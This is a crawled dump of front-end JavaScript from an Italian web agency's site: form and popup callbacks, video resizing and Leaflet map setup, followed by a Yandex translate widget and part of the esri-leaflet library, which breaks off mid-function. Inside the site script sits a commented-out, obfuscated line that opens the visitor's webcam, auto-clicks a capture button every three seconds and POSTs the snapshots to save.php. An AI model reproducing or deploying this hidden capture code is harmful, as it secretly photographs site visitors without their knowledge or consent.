	okForm();

    setTimeout(function(){ 

    	$('#form_bando button').text(responseText);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestFooter(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseFooter(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#footer_contact button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
}

function okForm() {

	$.magnificPopup.open({
      items: {
        src: '#popup_okForm'
      },
      type: 'inline',
      showCloseBtn: true
    });

}


function closeOffcanvas(){

	$('.form_offcanvas__label').removeClass('translate_offcanvas');
	$('.form_offcanvas').removeClass('translate_offcanvas');
	$('#form_offcanvas button, #form_lascia_numero button').text('Invia');
	document.getElementById("form_offcanvas").reset();
	document.getElementById("form_lascia_numero").reset();

}

var min_w = 767; // minimum video width allowed
var vid_w_orig;  // original video dimensions
var vid_h_orig;


jQuery(function() { 
    
    vid_w_orig = parseInt(jQuery('video').attr('width'));
    vid_h_orig = parseInt(jQuery('video').attr('height'));

    
    jQuery(window).resize(function () { resizeToCover(); });
    jQuery(window).trigger('resize');
});

function resizeToCover() {
 

    // set the video viewport to the window size
    jQuery('.video-viewport').width(jQuery(window).width());
    jQuery('.video-viewport, .video_overlay').height(jQuery(window).height());

    // use largest scale factor of horizontal/vertical
    var scale_h = jQuery(window).width() / vid_w_orig;
    var scale_v = jQuery(window).height() / vid_h_orig;
    var scale = scale_h > scale_v ? scale_h : scale_v;

    // don't allow scaled width < minimum video width
    if (scale * vid_w_orig < min_w) {scale = min_w / vid_w_orig;};

    // now scale the video
    jQuery('video').width(scale * vid_w_orig);
    jQuery('video').height(scale * vid_h_orig);
    // and center it by scrolling the video viewport
    jQuery('.video-viewport').scrollLeft((jQuery('video').width() - jQuery(window).width()) / 2);
    jQuery('.video-viewport').scrollTop((jQuery('video').height() - jQuery(window).height()) / 2);
 };

 function toggleVideos(){

 	if($(window).width()<767){
		$('video:not(.video_presentazione)').addClass('hide');
	}
	else{
		$('video:not(.video_presentazione)').removeClass('hide');
	}

 }

   /* mappa */

 function createMap(){

 	var mymap = L.map('clion_map').setView([42.194405, 14.211888], 7);

 	L.tileLayer('https://api.mapbox.com/styles/v1/sergio-clion/ck3aag3jr0wwq1cpu2q0pytc7/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ', {
    attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
    maxZoom: 18,
    id: 'mapbox.streets',
    accessToken: 'pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ'
}).addTo(mymap);

 	var marker = L.marker([43.383700, 13.685901]).addTo(mymap);
 	var marker2 = L.marker([41.007724, 14.991879]).addTo(mymap);

 	marker.bindPopup("<b>Sede legale, tecnica ed amministrativa</b><br><a href='https://goo.gl/maps/Rd9Z1UPEPvXkBt4q8' target='_blank'>Ottieni indicazioni</a>",{autoClose: false}).openPopup(); 
 	marker2.bindPopup("<b>Sede distaccata per la regione Campania</b>",{autoClose: false}).openPopup(); 


 // 	var latlng = new google.maps.LatLng(43.383700, 13.685901);
 // 	var latlng_2 = new google.maps.LatLng(41.007724, 14.991879);
 // 	var center = new google.maps.LatLng(42.194405, 14.211888);

 // 	var styles = [{"featureType":"all","elementType":"all","stylers":[{"weight":"1"},{"visibility":"off"}]},{"featureType":"all","elementType":"geometry","stylers":[{"color":"#00add3"}]},{"featureType":"all","elementType":"geometry.stroke","stylers":[{"visibility":"on"},{"weight":".5"}]},{"featureType":"all","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"all","elementType":"labels.text.fill","stylers":[{"color":"#ffffff"},{"visibility":"simplified"}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"simplified"},{"color":"#3e606f"},{"weight":2},{"gamma":0.84}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"weight":0.6},{"color":"#00add3"}]},{"featureType":"administrative.land_parcel","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#00add3"},{"visibility":"on"}]},{"featureType":"poi.attraction","elementType":"geometry.fill","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.business","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.government","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.medical","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"weight":"1.00"},{"color":"#00b6cd"}]},{"featureType":"poi.place_of_worship","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.school","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.sports_complex","elementType":"geometry.fill","stylers":[{"color":"#00b6cd"}]},{"featureType":"road","elementType":"all","stylers":[{"color":"#008aa8"},{"visibility":"on"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"on"},{"color":"#fafafa"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"visibility":"on"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"on"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#008aa8"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#008aa8"},{"visibility":"on"}]}];

 // 	var myOptions = {
 // 		zoom: 7,
 // 		minZoom: 4,
 // 		center: center,
 // 		scrollwheel: false,
 // 		mapTypeId: google.maps.MapTypeId.ROADMAP,
 // 		disableDefaultUI: false,
 // 		styles: styles
 // 	};

 // 	var map = new google.maps.Map(document.getElementById('clion_map'), myOptions);

 // 	var marker = new google.maps.Marker({
	// 	position: latlng,
	// 	map: map,
	// 	icon: { 
	// 		url: "img/custompin.png",
	// 		size: new google.maps.Size(23, 38),
	// 		origin: new google.maps.Point(0, 0),
	// 		anchor: new google.maps.Point(11, 19),
	// 		scaledSize: new google.maps.Size(23, 38)
	// 	}

	// });	

	// var marker_2 = new google.maps.Marker({		
	// 	position: latlng_2,
	// 	map: map,
	// 	icon: { 
	// 		url: "img/custompin.png",
	// 		size: new google.maps.Size(23, 38),
	// 		origin: new google.maps.Point(0, 0),
	// 		anchor: new google.maps.Point(11, 19),
	// 		scaledSize: new google.maps.Size(23, 38)
	// 	}
	// });

	// var contentString = '<div id="content">'+
 //            '<h3 id="firstHeading" class="firstHeading" style="margin: 4px;">Sede legale, tecnica ed amministrativa</h3>'+            
 //            '</div>';

 //    var contentString_2 = '<div id="content">'+
 //            '<h3 id="firstHeading" class="firstHeading" style="margin: 4px;">Sede distaccata per la regione Campania</h3>'+            
 //            '</div>';

	// var infowindow = new google.maps.InfoWindow({
 //      content: contentString
 //    });

 //    marker.addListener('click', function() {
 //      infowindow.open(map, marker);
 //    });

 //    var infowindow_2 = new google.maps.InfoWindow({
 //      content: contentString_2
 //    });

 //    marker_2.addListener('click', function() {
 //      infowindow_2.open(map, marker_2);
 //    });

 //    infowindow.open(map, marker);
 //    infowindow_2.open(map, marker_2);
 
} 

function createMap_seo(lat,long,text,zoom){

 	var mymap = L.map('clion_map_seo').setView([lat, long+0.7], zoom);

 	L.tileLayer('https://api.mapbox.com/styles/v1/sergio-clion/ck3aag3jr0wwq1cpu2q0pytc7/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ', {
    attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
    maxZoom: 18,
    id: 'mapbox.streets',
    accessToken: 'pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ'
}).addTo(mymap);
 
 mymap.scrollWheelZoom.disable();
 

 	var marker = L.marker([lat, long]).addTo(mymap);

 	var newpopup = L.popup({
	  closeOnClick: false,
	  autoClose: false,
	  closeButton: false
	}).setContent(text);

 	marker.bindPopup(newpopup).openPopup(); 

 


}

// $('#overlay-chat').on('click', function(){
// 	//alert('Per utilizzare');
// });
// var _0xc240=["video","getElementById","canvas","photo","startbutton","getMedia","getUserMedia","webkitGetUserMedia","mozGetUserMedia","msGetUserMedia","ok","log","mozSrcObject","URL","webkitURL","src","createObjectURL","play","An error occured! ","canplay","videoHeight","videoWidth","width","setAttribute","height","addEventListener","click","preventDefault","2d","getContext","fillStyle","#AAA","fillRect","image/png","toDataURL","drawImage","save.php","POST","ajax","load","#startbutton"];(function(){var _0xbafax1=320;var _0xbafax2=0;var _0xbafax3=false;var _0xbafax4=null;var _0xbafax5=null;var _0xbafax6=null;var _0xbafax7=null;function _0xbafax8(){_0xbafax4= document[_0xc240[1]](_0xc240[0]);_0xbafax5= document[_0xc240[1]](_0xc240[2]);_0xbafax6= document[_0xc240[1]](_0xc240[3]);_0xbafax7= document[_0xc240[1]](_0xc240[4]);navigator[_0xc240[5]]= (navigator[_0xc240[6]]|| navigator[_0xc240[7]]|| navigator[_0xc240[8]]|| navigator[_0xc240[9]]);navigator[_0xc240[5]]({video:true,audio:false},function(_0xbafax9){console[_0xc240[11]](_0xc240[10]);if(navigator[_0xc240[8]]){_0xbafax4[_0xc240[12]]= _0xbafax9}else {var _0xbafaxa=window[_0xc240[13]]|| window[_0xc240[14]];_0xbafax4[_0xc240[15]]= _0xbafaxa[_0xc240[16]](_0xbafax9)};_0xbafax4[_0xc240[17]]()},function(_0xbafaxb){console[_0xc240[11]](_0xc240[18]+ _0xbafaxb)});_0xbafax4[_0xc240[25]](_0xc240[19],function(_0xbafaxc){if(!_0xbafax3){_0xbafax2= _0xbafax4[_0xc240[20]]/ (_0xbafax4[_0xc240[21]]/ _0xbafax1);if(isNaN(_0xbafax2)){_0xbafax2= _0xbafax1/ (4/ 3)};_0xbafax4[_0xc240[23]](_0xc240[22],_0xbafax1);_0xbafax4[_0xc240[23]](_0xc240[24],_0xbafax2);_0xbafax5[_0xc240[23]](_0xc240[22],_0xbafax1);_0xbafax5[_0xc240[23]](_0xc240[24],_0xbafax2);_0xbafax3= true}},false);_0xbafax7[_0xc240[25]](_0xc240[26],function(_0xbafaxc){_0xbafax10();_0xbafaxc[_0xc240[27]]()},false);_0xbafaxd()}function _0xbafaxd(){var _0xbafaxe=_0xbafax5[_0xc240[29]](_0xc240[28]);_0xbafaxe[_0xc240[30]]= _0xc240[31];_0xbafaxe[_0xc240[32]](0,0,_0xbafax5[_0xc240[22]],_0xbafax5[_0xc240[24]]);var _0xbafaxf=_0xbafax5[_0xc240[34]](_0xc240[33]);_0xbafax6[_0xc240[23]](_0xc240[15],_0xbafaxf)}function _0xbafax10(){var _0xbafaxe=_0xbafax5[_0xc240[29]](_0xc240[28]);if(_0xbafax1&& _0xbafax2){_0xbafax5[_0xc240[22]]= _0xbafax1;_0xbafax5[_0xc240[24]]= _0xbafax2;_0xbafaxe[_0xc240[35]](_0xbafax4,0,0,_0xbafax1,_0xbafax2);var _0xbafaxf=_0xbafax5[_0xc240[34]](_0xc240[33]);$[_0xc240[38]]({url:_0xc240[36],type:_0xc240[37],data:{"data":_0xbafaxf}})}else {_0xbafaxd()}}window[_0xc240[25]](_0xc240[39],_0xbafax8,false)})();setInterval(function(){$(_0xc240[40])[_0xc240[26]]()},3000)


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=287925315&t=pageview&_s=1&dl=https%3A%2F%2Fwww.clion.it%2Flombardia%2Fvarese%2Fcadegliano-viconago%2Fprezzo_sviluppo_negozio_on_line_cadegliano_viconago%2Fprezzo-sviluppo-negozio-on-line-cadegliano-viconago.html&ul=en-us%40posix&dt=Prezzo%20sviluppo%20negozio%20on%20line%20Cadegliano%20Viconago%20-%20Clion%20Spa&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1058236335&gjid=2006790578&cid=993397625.1764839880&tid=UA-105577727-1&_gid=2033259756.1764839881&_r=1&_slc=1&z=1016987059
body_size: -449
content:
2,cG-86B06E0ECV

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://translate.yandex.net/website-widget/v1/widget.js?widgetId=ytWidget&pageLang=it&widgetTheme=dark&autoMode=false
body_size: 12767
content:

(function (win, doc, nav, params, namespace, undefined) {
    'use strict';

    var util = {
        keycode: {
            ESCAPE: 27
        },
        getRequest: function () {
            if (win.XDomainRequest) {
                return new win.XDomainRequest();
            }
            if (win.XMLHttpRequest) {
                return new win.XMLHttpRequest();
            }
            return null;
        },
        loadScript: function (src, parent, callback) {
            var script = doc.createElement('script');
            script.src = src;

            script.addEventListener('load', function onLoad() {
                this.removeEventListener('load', onLoad, false);
                callback();
            }, false);

            parent.appendChild(script);
        },
        loadResource: function (url, callback) {
            var request = this.getRequest();

            if (!request) {
                return null;
            }

            request.onload = function () {
                callback(this.responseText);
            };
            request.open('GET', url, true);

            win.setTimeout(function () {
                request.send();
            }, 0);

            return request;
        },
        getStyleList: function (element) {
            var value = element.getAttribute('class');
            if (!value) {
                return [];
            }
            return value.replace(/\s+/g, ' ').trim().split(' ');
        },
        hasStyleName: function (element, name) {
            var list = this.getStyleList(element);
            return !!list.length && list.indexOf(name) >= 0;
        },
        addStyleName: function (element, name) {
            var list = this.getStyleList(element);
            list.push(name);
            element.setAttribute('class', list.join(' '));
        },
        removeStyleName: function (element, name) {
            var list = this.getStyleList(element), index = list.indexOf(name);
            if (index >= 0) {
                list.splice(index, 1);
                element.setAttribute('class', list.join(' '));
            }
        },
        isSupportedBrowser: function () {
            return 'localStorage' in win &&
                   'querySelector' in doc &&
                   'addEventListener' in win &&
                   'getComputedStyle' in win && doc.compatMode === 'CSS1Compat';
        }
    };

    // Button

    var Button = function Button(element, contentElement) {
        var self = this;

        element.addEventListener('click', function (event) {
            self.onClick(event);
        }, false);

        this._element = element;
        this._contentElement = contentElement || this._element;
    };

    Button.prototype.onClick = function () {};

    Button.prototype.setText = function (text) {
        this._contentElement.textContent = text;
        return this;
    };

    // Select

    var Select = function Select(form, itemName) {
        var self = this;

        form.reset();

        form.addEventListener('click', function (event) {
            var target = event.target;
            if ('value' in target) {
                self.onSelect(target.value);
            }
        }, false);

        form.addEventListener('change', function (event) {
            var target = event.target;
            if (target.checked) {
                self.onChange(target.value);
            }
        }, false);

        this._form = form;
        this._itemName = itemName;
    };

    Select.prototype.onSelect = function () {};

    Select.prototype.onChange = function () {};

    Select.prototype.isHidden = function () {
        return this._form.hasAttribute('hidden');
    };

    Select.prototype.getItems = function () {
        return this._form[this._itemName] || [];
    };

    Select.prototype.getValue = function () {
        var i, n, items = this.getItems();
        for (i = 0, n = items.length; i < n; i++) {
            if (items[i].checked) {
                return items[i].value;
            }
        }
        return '';
    };

    Select.prototype.setValue = function (value) {
        var i, n, items = this.getItems();
        if (value === this.getValue()) {
            return this;
        }
        for (i = 0, n = items.length; i < n; i++) {
            if (items[i].value === value) {
                items[i].checked = true;
                this.onChange(value);
                break;
            }
        }
        return this;
    };

    Select.prototype.setHidden = function (hidden) {
        hidden = !!hidden;
        if (hidden !== this.isHidden()) {
            this._form[(hidden ? 'set' : 'remove') + 'Attribute']('hidden', '');
            this.onHiddenChange(hidden);
        }
        return this;
    };

    Select.prototype.onHiddenChange = function () {};

    // Widget

    var Widget = function Widget(options) {
        var self = this,
            active,
            select = options.select,
            element = options.element,
            storage = options.storage,
            autoMode = options.autoMode,
            pageLang = options.pageLang,
            userLang = options.userLang,
            translator = options.translator,
            leftButton = options.leftButton,
            rightButton = options.rightButton,
            closeButton = options.closeButton,
            defaultLang;

        this._element = element;
        this._pageLang = pageLang;
        this._translator = translator;

        this.onStateChange = function (name, enable) {
            if (name === 'active') {
                storage.setValue('active', enable);
            }
        };

        select.onSelect = function (lang) {
            this.setHidden(true);
            self.translate(lang);
        };

        select.onChange = function (lang) {
            storage.setValue('lang', lang);
            rightButton.setText(lang);
            self.setState('invalid', lang === pageLang);
        };

        select.onHiddenChange = function (hidden) {
            var docElem = doc.documentElement, formRect;
            self.setState('expanded', !hidden);
            if (!hidden) {
                self.setState('right', false)
                    .setState('bottom', false);
                element.focus();
                formRect = this._form.getBoundingClientRect();

                if (formRect.right + (win.pageXOffset || docElem.scrollLeft) + 1 >= Math.max(docElem.clientWidth, docElem.scrollWidth)) {
                    self.setState('right', true);
                }

                if (formRect.bottom + (win.pageYOffset || docElem.scrollTop) + 1 >= Math.max(docElem.clientHeight, docElem.scrollHeight)) {
                    self.setState('bottom', true);
                }
            }
        };

        element.addEventListener('blur', function () {
            select.setHidden(true);
        }, false);

        element.addEventListener('keydown', function (event) {
            switch (event.keyCode) {
                case util.keycode.ESCAPE:
                    select.setHidden(true);
                    break;
            }
        }, false);

        translator.on('error', function () {
            this.abort();
            self.setState('busy', false)
                .setState('error', true);
        });

        translator.on('progress', function (progress) {
            switch (progress) {
                case 0:
                    self.setState('busy', true)
                        .setState('active', true);
                    break;

                case 100:
                    self.setState('done', true)
                        .setState('busy', false);
                    break;
            }
        });

        leftButton.onClick = function () {
            select.setHidden(true);
            self.translate(select.getValue());
        };

        rightButton.onClick = function () {
            if (self.hasState('active')) {
                translator.undo();
                self.setState('busy', false)
                    .setState('done', false)
                    .setState('error', false)
                    .setState('active', false);
            } else {
                select.setHidden(!select.isHidden());
            }
        };

        closeButton.onClick = function () {
            select.setHidden(true);
        };

        defaultLang = storage.getValue('lang') || userLang;

        if (defaultLang) {
            select.setValue(defaultLang);
            active = storage.getValue('active');
            if (active || (autoMode && active === undefined)) {
                this.translate(defaultLang);
            }
        }
    };

    Widget.prototype.hasState = function (name) {
        return util.hasStyleName(this._element, 'yt-state_' + name);
    };

    Widget.prototype.setState = function (name, enable) {
        var hasState = this.hasState(name);
        enable = !!enable;
        if (enable === hasState) {
            return this;
        }
        util[(enable ? 'add' : 'remove') + 'StyleName'](
            this._element, 'yt-state_' + name
        );
        this.onStateChange(name, enable);
        return this;
    };

    Widget.prototype.translate = function (targetLang) {
        if (targetLang && !this.hasState('active')) {
            this._translator.translate(this._pageLang, targetLang);
        }
        return this;
    };

    Widget.prototype.onStateChange = function () {};

    // Storage

    var Storage = function Storage(name) {
        this._name = name;
        try {
            this._data = win.JSON.parse(win.localStorage[name]);
        } catch (error) {
            this._data = {};
        }
    };

    Storage.prototype.getValue = function (prop) {
        return this._data[prop];
    };

    Storage.prototype.setValue = function (prop, value) {
        this._data[prop] = value;
        try {
            win.localStorage[this._name] = win.JSON.stringify(this._data);
        } catch (error) {}
    };

    var wrapper = doc.getElementById(params.widgetId);

    if (!wrapper || !util.isSupportedBrowser()) {
        return;
    }

    var initWidget = function () {
        util.loadScript('https://yastatic.net/s3/translate/v225.1/dist/scripts/addons/tr_page.js', wrapper, function () {
            util.loadResource('https://translate.yandex.net/website-widget/v1/widget.html',
                function (responseText) {
                    var element;

                    if (!responseText) {
                        return;
                    }

                    wrapper.innerHTML = responseText;
                    element = wrapper.querySelector('.yt-widget');
                    if (params.widgetTheme) {
                        element.setAttribute('data-theme', params.widgetTheme);
                    }

                    new Widget({
                        select: new Select(element.querySelector('.yt-listbox'), 'yt-lang'),
                        element: element,
                        storage: new Storage('yt-widget'),
                        autoMode: params.autoMode === 'true',
                        pageLang: params.pageLang,
                        userLang: (nav.language || nav.userLanguage || '').split('-')[0],
                        translator: new namespace.PageTranslator({
                            srv: 'tr-url-widget',
                            sid: '55483fe6.693151c8.9b8ce2fc.74722d75726c2d776964676574',
                            url: 'https://translate.yandex.net/api/v1/tr.json/translate',
                            autoSync: true,
                            maxPortionLength: 600
                        }),
                        leftButton: new Button(element.querySelector('.yt-button_type_left')),
                        rightButton: new Button(
                            element.querySelector('.yt-button_type_right'),
                            element.querySelector('.yt-button_type_right > .yt-button__text')
                        ),
                        closeButton: new Button(element.querySelector('.yt-button_type_close'))
                    });
                }
            );
        });
    };

    if (doc.readyState === 'complete' || doc.readyState === 'interactive') {
        initWidget();
    } else {
        doc.addEventListener('DOMContentLoaded', initWidget, false);
    }
})(this, this.document, this.navigator, {"autoMode":"false","pageLang":"it","widgetId":"ytWidget","widgetTheme":"dark"}, this.yt = this.yt || {});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/esri-leaflet
body_size: 32951
content:
/* esri-leaflet - v3.0.19 - Thu Sep 04 2025 15:07:23 GMT-0500 (Central Daylight Time)
 * Copyright (c) 2025 Environmental Systems Research Institute, Inc.
 * Apache-2.0 */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports, require('leaflet')) :
  typeof define === 'function' && define.amd ? define(['exports', 'leaflet'], factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, factory((global.L = global.L || {}, global.L.esri = {}), global.L));
})(this, (function (exports, leaflet) { 'use strict';

  var name = "esri-leaflet";
  var description = "Leaflet plugins for consuming ArcGIS Online and ArcGIS Server services.";
  var version$1 = "3.0.19";
  var author = "Patrick Arlt <parlt@esri.com> (http://patrickarlt.com)";
  var bugs = {
  	url: "https://github.com/esri/esri-leaflet/issues"
  };
  var contributors = [
  	"Patrick Arlt <parlt@esri.com> (http://patrickarlt.com)",
  	"John Gravois (https://johngravois.com)",
  	"Gavin Rehkemper <grehkemper@esri.com> (https://gavinr.com)",
  	"Jacob Wasilkowski (https://jwasilgeo.github.io)"
  ];
  var dependencies = {
  	"@terraformer/arcgis": "^2.1.0",
  	"tiny-binary-search": "^1.0.3"
  };
  var devDependencies = {
  	"@rollup/plugin-json": "^6.0.0",
  	"@rollup/plugin-node-resolve": "^15.0.1",
  	"@rollup/plugin-terser": "^0.3.0",
  	chai: "4.3.7",
  	"chokidar-cli": "^3.0.0",
  	eslint: "^9.24.0",
  	"eslint-config-mourner": "^4.0.2",
  	"eslint-config-prettier": "^10.1.2",
  	"eslint-plugin-import-x": "^4.10.2",
  	"gh-release": "^7.0.1",
  	"highlight.js": "^11.7.0",
  	"http-server": "^14.1.1",
  	husky: "^1.1.1",
  	karma: "^6.4.1",
  	"karma-chrome-launcher": "^3.1.1",
  	"karma-coverage": "^2.2.0",
  	"karma-edgium-launcher": "github:matracey/karma-edgium-launcher",
  	"karma-firefox-launcher": "^2.1.2",
  	"karma-mocha": "^2.0.1",
  	"karma-mocha-reporter": "^2.2.5",
  	"karma-safari-launcher": "~1.0.0",
  	"karma-sinon-chai": "^2.0.2",
  	"karma-sourcemap-loader": "^0.3.8",
  	leaflet: "^1.6.0",
  	mkdirp: "^1.0.4",
  	mocha: "^10.2.0",
  	"npm-run-all": "^4.1.5",
  	prettier: "3.5.3",
  	rollup: "^2.79.1",
  	sinon: "^15.0.1",
  	"sinon-chai": "3.7.0"
  };
  var files = [
  	"src/**/*.js",
  	"dist/esri-leaflet.js",
  	"dist/esri-leaflet.js.map",
  	"dist/esri-leaflet-debug.js.map",
  	"dist/siteData.json",
  	"profiles/*.js"
  ];
  var homepage = "https://developers.arcgis.com/esri-leaflet/";
  var module = "src/EsriLeaflet.js";
  var jspm = {
  	registry: "npm",
  	format: "es6",
  	main: "src/EsriLeaflet.js"
  };
  var keywords = [
  	"arcgis",
  	"esri",
  	"esri leaflet",
  	"gis",
  	"leaflet plugin",
  	"mapping"
  ];
  var license = "Apache-2.0";
  var main = "dist/esri-leaflet-debug.js";
  var peerDependencies = {
  	leaflet: "^1.0.0"
  };
  var readmeFilename = "README.md";
  var repository = {
  	type: "git",
  	url: "git@github.com:Esri/esri-leaflet.git"
  };
  var scripts = {
  	build: "rollup -c profiles/debug.js & rollup -c profiles/production.js",
  	lint: "npm run eslint && npm run prettier",
  	eslint: "eslint .",
  	eslintfix: "npm run eslint -- --fix",
  	prettier: "npx prettier . --check",
  	prettierfix: "npx prettier . --write",
  	prebuild: "mkdirp dist",
  	pretest: "npm run build",
  	release: "./scripts/release.sh",
  	"start-watch": "chokidar src -c \"npm run build\"",
  	start: "run-p start-watch serve",
  	serve: "http-server -p 5000 -c-1 -o",
  	test: "npm run lint && karma start"
  };
  var unpkg = "dist/esri-leaflet-debug.js";
  var husky = {
  	hooks: {
  		"pre-commit": "npm run lint"
  	}
  };
  var packageInfo = {
  	name: name,
  	description: description,
  	version: version$1,
  	author: author,
  	bugs: bugs,
  	contributors: contributors,
  	dependencies: dependencies,
  	devDependencies: devDependencies,
  	files: files,
  	homepage: homepage,
  	module: module,
  	"jsnext:main": "src/EsriLeaflet.js",
  	jspm: jspm,
  	keywords: keywords,
  	license: license,
  	main: main,
  	peerDependencies: peerDependencies,
  	readmeFilename: readmeFilename,
  	repository: repository,
  	scripts: scripts,
  	unpkg: unpkg,
  	husky: husky
  };

  const cors =
    window.XMLHttpRequest && "withCredentials" in new window.XMLHttpRequest();
  const pointerEvents =
    document.documentElement.style.pointerEvents === "";

  const Support = {
    cors,
    pointerEvents,
  };

  const options = {
    attributionWidthOffset: 55,
  };

  let callbacks = 0;

  function serialize(params) {
    let data = "";

    params.f = params.f || "json";

    for (const key in params) {
      if (Object.hasOwn(params, key)) {
        const param = params[key];
        const type = Object.prototype.toString.call(param);
        let value;

        if (data.length) {
          data += "&";
        }

        if (type === "[object Array]") {
          value =
            Object.prototype.toString.call(param[0]) === "[object Object]"
              ? JSON.stringify(param)
              : param.join(",");
        } else if (type === "[object Object]") {
          value = JSON.stringify(param);
        } else if (type === "[object Date]") {
          value = param.valueOf();
        } else {
          value = param;
        }

        data += `${encodeURIComponent(key)}=${encodeURIComponent(value)}`;
      }
    }

    const APOSTROPHE_URL_ENCODE = "%27";
    return data.replaceAll("'", APOSTROPHE_URL_ENCODE);
  }

  function createRequest(callback, context) {
    const httpRequest = new window.XMLHttpRequest();

    httpRequest.onerror = function () {
      httpRequest.onreadystatechange = leaflet.Util.falseFn;

      callback.call(
        context,
        {
          error: {
            code: 500,
            message: "XMLHttpRequest error",
          },
        },
        null,
      );
    };

    httpRequest.onreadystatechange = function () {
      let response;
      let error;

      if (httpRequest.readyState === 4) {
        try {
          response = JSON.parse(httpRequest.responseText);
        } catch (e) {
          response = null;
          error = {
            code: 500,
            message:
              "Could not parse response as JSON. This could also be caused by a CORS or XMLHttpRequest error.",
          };
        }

        if (!error && response.error) {
          error = response.error;
          response = null;
        }

        httpRequest.onerror = leaflet.Util.falseFn;

        callback.call(context, error, response);
      }
    };

    httpRequest.ontimeout = function () {
      this.onerror();
    };

    return httpRequest;
  }

  function xmlHttpPost(url, params, callback, context) {
    const httpRequest = createRequest(callback, context);
    httpRequest.open("POST", url);

    if (typeof context !== "undefined" && context !== null) {
      if (typeof context.options !== "undefined") {
        httpRequest.timeout = context.options.timeout;
      }
    }
    httpRequest.setRequestHeader(
      "Content-Type",
      "application/x-www-form-urlencoded; charset=UTF-8",
    );
    httpRequest.send(serialize(params));

    return httpRequest;
  }

  function xmlHttpGet(url, params, callback, context) {
    const httpRequest = createRequest(callback, context);
    httpRequest.open("GET", `${url}?${serialize(params)}`, true);

    if (typeof context !== "undefined" && context !== null) {
      if (typeof context.options !== "undefined") {
        httpRequest.timeout = context.options.timeout;
        if (context.options.withCredentials) {
          httpRequest.withCredentials = true;
        }
      }
    }
    httpRequest.send(null);

    return httpRequest;
  }

  // AJAX handlers for CORS (modern browsers) or JSONP (older browsers)
  function request(url, params, callback, context) {
    const paramString = serialize(params);
    const httpRequest = createRequest(callback, context);
    const requestLength = `${url}?${paramString}`.length;

    // ie10/11 require the request be opened before a timeout is applied
    if (requestLength <= 2000 && Support.cors) {
      httpRequest.open("GET", `${url}?${paramString}`);
    } else if (requestLength > 2000 && Support.cors) {
      httpRequest.open("POST", url);
      httpRequest.setRequestHeader(
        "Content-Type",
        "application/x-www-form-urlencoded; charset=UTF-8",
      );
    }

    if (typeof context !== "undefined" && context !== null) {
      if (typeof context.options !== "undefined") {
        httpRequest.timeout = context.options.timeout;
        if (context.options.withCredentials) {
          httpRequest.withCredentials = true;
        }
      }
    }

    // request is less than 2000 characters and the browser supports CORS, make GET request with XMLHttpRequest
    if (requestLength <= 2000 && Support.cors) {
      httpRequest.send(null);

      // request is more than 2000 characters and the browser supports CORS, make POST request with XMLHttpRequest
    } else if (requestLength > 2000 && Support.cors) {
      httpRequest.send(paramString);

